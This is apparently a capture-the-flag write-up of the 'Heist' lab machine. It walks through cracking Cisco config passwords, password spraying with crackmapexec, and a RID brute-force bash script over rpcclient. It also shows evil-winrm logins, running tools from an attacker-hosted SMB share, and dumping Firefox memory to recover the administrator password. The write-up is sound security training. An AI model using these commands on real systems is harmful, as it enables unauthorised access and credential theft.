Heist features a Help Desk-like system that allows a visitor to login as guest. Guest access allows me to read the ongoing issue and obtain an attached Cisco configuration file which contains usernames and passwords. With these credentials, a RID brute-force attack is performed in order to obtain more usernames. Spraying these credentials returns an account that can be used for remote login into the system. The administrator password can be obtained from Firefox memory dump.
Skills Learned
- Password spray attack
- Username enumeration via RPC using RID brute-force.
- Process dump
Tools
- Nmap
- CrackMapExec
- Hashcat
Reconnaissance
Nmap
A full TCP scan using nmap discovers five open ports: an IIS Web server on port 80, MS-RPC on port 135 and port 49669, SMB on port 445, WinRM on port 5985.
→ kali@kali «heist» «10.10.14.83»
$ nmap -p- -oA nmap/10-tcp-allport-heist 10.10.10.149
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-11 21:43 EDT
Nmap scan report for 10.10.10.149
Host is up (0.069s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
5985/tcp open wsman
49669/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 148.82 seconds
→ kali@kali «heist» «10.10.14.83»
$ nmap -p80,135,445,5985,49669 -sC -sV -oA nmap/10-tcp-allport-script-heist 10.10.10.149
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-11 21:46 EDT
Nmap scan report for 10.10.10.149
Host is up (0.061s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 2m52s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-07-12T01:50:42
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.94 seconds
I probably won’t touch MS-RPC on port 49669, but the one on port 135 is worth checking to detect PrintNightmare (which I already did in this post).
Enumeration
TCP 445 - SMB
Without credentials, I can’t do much on SMB.
→ kali@kali «heist» «10.10.14.83»
$ smbclient -N -L //10.10.10.149
session setup failed: NT_STATUS_ACCESS_DENIED
TCP 80 - Website
Visiting the website on port 80 presented with a login page.
No register button was found here, so I clicked the guest login and it brought me to the following page.

From the chat above, user Hazard attached his Cisco configuration in a text file, and this config file contains several credentials.

I know this is not my business, but it looks like this part messed up his router 😅.

So anyway, I will grab these credentials and also I will note that hazard asked the admin to create an account for accessing the files, which probably the SMB share.
Password Crack
The first password can be recovered with hashcat (identified as md5crypt).
$ ./hashcat.exe -m 500 hashes/heist-cisco.hash ../../rockyou.txt -O
...[SNIP]...
$1$pdQG$o8nrSzsGXeaduXrjlvKc91:stealth1agent
Session..........: hashcat
Status...........: Cracked
Hash.Name........: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)
Hash.Target......: $1$pdQG$o8nrSzsGXeaduXrjlvKc91
Time.Started.....: Mon Jul 12 08:58:28 2021 (2 secs)
Time.Estimated...: Mon Jul 12 08:58:30 2021 (0 secs)
Guess.Base.......: File (../../rockyou.txt)
...[SNIP]...
The rest of the passwords are encrypted with cisco type 7 encryption. These passwords can be decrypted using this site .


Now I have one password and two set of credentials.
?:$1$pdQG$o8nrSzsGXeaduXrjlvKc91:stealth1agent
rout3r:0242114B0E143F015F5D1E161713:$uperP@ssword
admin:02375012182C1A1D751618034F36415408:Q4)sJu\Y8qz*A3?d
Foothold
Access as Hazard
Password Spray
With user hazard included, I have three usernames and three passwords. I will use them to perform a password spray attack on SMB using crackmapexec. The results reveals that the password stealth1agent works for user hazard, but it doesn’t show “Pwn3d!” message, this means I have no access to WinRM.
→ kali@kali «heist» «10.10.14.83»
$ crackmapexec smb 10.10.10.149 -u usernames.list -p passwords.list
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
Another spray shows that user hazard can login into RPC servic as well.
→ kali@kali «heist» «10.10.14.83»
$ ./exploits/rpcspray.sh usernames.list passwords.list 10.10.10.149
[*] Trying user@password: hazard@stealth1agent
Account Name: Hazard, Authority Name: SUPPORTDESK
[*] Trying user@password: hazard@$uperP@ssword
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
[*] Trying user@password: hazard@Q4)sJu\Y8qz*A3?d
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
[*] Trying user@password: admin@stealth1agent
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
[*] Trying user@password: admin@$uperP@ssword
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
[*] Trying user@password: admin@Q4)sJu\Y8qz*A3?d
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
User Enumeration via RPC
Since the share doesn’t contain anything juicy, the other thing I can do with user hazard is enumeration on RPC.
Within rpcclient shell, enumdomusers is typically used to enumerate domain users, but it doesn’t work here.
→ kali@kali «heist» «10.10.14.83»
$ rpcclient -U 'hazard%stealth1agent' 10.10.10.149
rpcclient $> srvinfo
10.10.10.149 Wk Sv NT SNT
platform_id : 500
os version : 10.0
server type : 0x9003
rpcclient $> enumdomusers
result was NT_STATUS_CONNECTION_DISCONNECTED
Based on the result, the problem here was not the user’s permissions. But, fortunately, the lookupnames command can be used to retrieve user’s SID.
rpcclient $> lookupnames hazard
hazard S-1-5-21-4254423774-1266059056-3197185112-1008 (User: 1)
Reverse lookups (SID to username) also works here.
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1008
S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1)
In Windows system, excluding the RID section, this value S-1-5-21-4254423774-1266059056-3197185112-[RID] is likely to be unique and is fixed for each computer domain. A normal user RID usually starts from 1000, and with this, I can enumerate the available users by incrementing the number.
The enumeration can be scripted using bash, and I’ve created one to enumerate the first 20 users.
#!/bin/bash
sid="S-1-5-21-4254423774-1266059056-3197185112"
for i in `seq 1000 1020`; do
rpcclient -U "hazard%stealth1agent" -c "lookupsids $sid-$i;quit" 10.10.10.149 | cut -d ' ' -f2
done
Note:
enumdomusersRID returns in hexadecimal, for example a builtin administrator account has a default RID of 500 in decimal, so in hex it’s 0x1F4.
I saved the script as rpc-userenum.sh and ran it, and it returned with three valid usernames. I will add these usernames to my username wordlist.

Shell as Chase
Password Spray
With updated username wordlist, I could do another password spray attack on WinRM. The results shows a “Pwn3d!” message for user chase with a password of Q4)sJu\Y8qz*A3?d .
→ kali@kali «heist» «10.10.14.83»
$ crackmapexec winrm 10.10.10.149 -u usernames.list -p passwords.list
WINRM 10.10.10.149 5985 NONE [*] None (name:10.10.10.149) (domain:None)
WINRM 10.10.10.149 5985 NONE [*] http://10.10.10.149:5985/wsman
...[SNIP]...
WINRM 10.10.10.149 5985 NONE [+] None\chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)
WinRM - Chase
I can login into the system with chase’s credentials using evil-winrm. The user flag is done here.
→ kali@kali «heist» «10.10.14.83»
$ evil-winrm -i 10.10.10.149 -u 'chase' -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami; hostname; ipconfig; type ..\Desktop\user.txt
supportdesk\chase
SupportDesk
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::5d4b:5294:9dc3:565c
Link-local IPv6 Address . . . . . : fe80::5d4b:5294:9dc3:565c%15
IPv4 Address. . . . . . . . . . . : 10.10.10.149
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:271c%15
10.10.10.2
a127d...[SNIP]...
Tools Share
Before going further, I would like to host my essential tools using impacket-smbserver.
→ kali@kali «heist» «10.10.14.83»
$ impacket-smbserver ef ~/tools -smb2support -username ef -password ef
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.149,49708)
[*] AUTHENTICATE_MESSAGE (\ef,SUPPORTDESK)
[*] User SUPPORTDESK\ef authenticated successfully
...[SNIP]...
The share then used on Heist. With this, I could use any of my tools directly from the share.
*Evil-WinRM* PS C:\> net use \\10.10.14.83\ef /user:ef ef
The command completed successfully.
*Evil-WinRM* PS C:\> cd \\10.10.14.83\ef
*Evil-WinRM* PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.83\ef>
Privilege Escalation
Shell as Administrator
Enumeration
In chase’s Desktop there is another file called todo.txt. As the name implies, it contains to-do list.
*Evil-WinRM* PS C:\Users\Chase\Desktop> type todo.txt
Stuff to-do:
1. Keep checking the issues list.
2. Fix the router config.
Done:
1. Restricted access for guest user.
While looking at the WinPEAS output, I noticed multiple Firefox processes were running.
[+] Current TCP Listening Ports
[?] Check for services restricted from the outside
Enumerating IPv4 connections
Protocol Local Address Local Port Remote Address Remote Port State Process ID Process Name
...[SNIP]...
TCP 127.0.0.1 49672 127.0.0.1 49673 Established 6868 C:\Program Files\Mozilla Firefox\firefox.exe
TCP 127.0.0.1 49673 127.0.0.1 49672 Established 6868 C:\Program Files\Mozilla Firefox\firefox.exe
TCP 127.0.0.1 49674 127.0.0.1 49675 Established 6016 C:\Program Files\Mozilla Firefox\firefox.exe
TCP 127.0.0.1 49675 127.0.0.1 49674 Established 6016 C:\Program Files\Mozilla Firefox\firefox.exe
TCP 127.0.0.1 49680 127.0.0.1 49681 Established 5496 C:\Program Files\Mozilla Firefox\firefox.exe
TCP 127.0.0.1 49681 127.0.0.1 49680 Established 5496 C:\Program Files\Mozilla Firefox\firefox.exe
TCP 127.0.0.1 49682 127.0.0.1 49683 Established 2068 C:\Program Files\Mozilla Firefox\firefox.exe
TCP 127.0.0.1 49683 127.0.0.1 49682 Established 2068 C:\Program Files\Mozilla Firefox\firefox.exe
Dump Firefox Process
I will employs procdump64.exe to dump the Firefox data from the memory.
*Evil-WinRM* PS C:\iamf> \\10.10.14.83\ef\procdump64.exe -accepteula -ma 6868
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[23:07:07] Dump 1 initiated: C:\iamf\firefox.exe_210712_230707.dmp
[23:07:07] Dump 1 writing: Estimated dump file size is 535 MB.
[23:07:08] Dump 1 complete: 536 MB written in 1.5 seconds
[23:07:09] Dump count reached.
Because I don’t want to grab that fatty 536 MB file, I will use strings64.exe and redirect the output to a text file to get some readable part from the dump file.
*Evil-WinRM* PS C:\iamf> cmd /c "\\10.10.14.83\ef\strings64.exe -accepteula firefox.exe_210712_230707.dmp > foxdump.txt"
cmd.exe :
+ CategoryInfo : NotSpecified: (:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Strings v2.54 - Search for ANSI and Unicode strings in binary images.
Copyright (C) 1999-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
*Evil-WinRM* PS C:\iamf> dir
Directory: C:\iamf
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/12/2021 11:07 PM 547841456 firefox.exe_210712_230707.dmp
-a---- 7/12/2021 11:18 PM 136871696 foxdump.txt
Searching for a string “password” in the converted dump file reveals the password used by admin (4dD!5}x/re8]FBuZ).
*Evil-WinRM* PS C:\iamf> gc foxdump.txt | select-string "password"
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
...[SNIP]...
[Side note]
If this was done by automation script, maybe I could try to drop a packet sniffer before dumping the whole process.

WinRM - Administrator
The password 4dD!5}x/re8]FBuZ works for administrator account.
→ kali@kali «heist» «10.10.14.83»
$ evil-winrm -i 10.10.10.149 -u 'Administrator' -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami; hostname; ipconfig; type ..\Desktop\root.txt
supportdesk\administrator
SupportDesk
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::60f9:33ef:49c0:aa91
Link-local IPv6 Address . . . . . : fe80::60f9:33ef:49c0:aa91%15
IPv4 Address. . . . . . . . . . . : 10.10.10.149
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:271c%15
10.10.10.2
50dfa...[SNIP]...